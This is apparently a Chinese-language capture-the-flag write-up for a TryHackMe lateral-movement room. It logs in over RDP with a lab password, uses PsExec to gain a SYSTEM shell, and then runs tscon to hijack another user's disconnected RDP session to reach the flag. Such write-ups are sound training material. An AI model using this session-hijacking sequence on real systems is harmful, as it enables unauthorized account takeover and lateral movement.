
用新的憑證,透過rdp登入t2_kelly.blake:
┌──(kali㉿kali)-[~]
└─$ xfreerdp /v:thmjmp2.za.tryhackme.com /u:t2_kelly.blake /p:8LXuPeNHZFFG +clipboard
[06:14:21:160] [255447:255448] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[06:14:21:160] [255447:255448] [WARN][com.freerdp.crypto] - CN = THMJMP2.za.tryhackme.com
Certificate details for thmjmp2.za.tryhackme.com:3389 (RDP-Server):
Common Name: THMJMP2.za.tryhackme.com
Subject: CN = THMJMP2.za.tryhackme.com
Issuer: CN = THMJMP2.za.tryhackme.com
Thumbprint: db:ed:9e:78:e7:0c:56:77:c7:d1:82:60:b1:5d:6a:ae:70:e7:b0:c9:7e:70:0d:b7:b0:87:b0:f4:f6:a5:2e:9d
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
[06:14:31:810] [255447:255448] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[06:14:31:811] [255447:255448] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[06:14:31:866] [255447:255448] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[06:14:31:867] [255447:255448] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[06:14:32:734] [255447:255448] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_WARNING [LOGON_MSG_SESSION_CONTINUE]
登入後桌面:
用Administrator執行cmd:
執行C:\Tools底下的PsExec64:

執行指令如下,可以發現執行第一個指令就是提權,並列出當前session:
C:\tools>PsExec64.exe -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 8 12/15/2023 11:13 AM
t2_kelly.blake rdp-tcp#4 3 Active . 12/15/2023 11:14 AM
把kelly.blake的rdp-tcp編號4記下來,執行以下指令:
tscon 2 /dest:rdp-tcp#4
可以發現flag: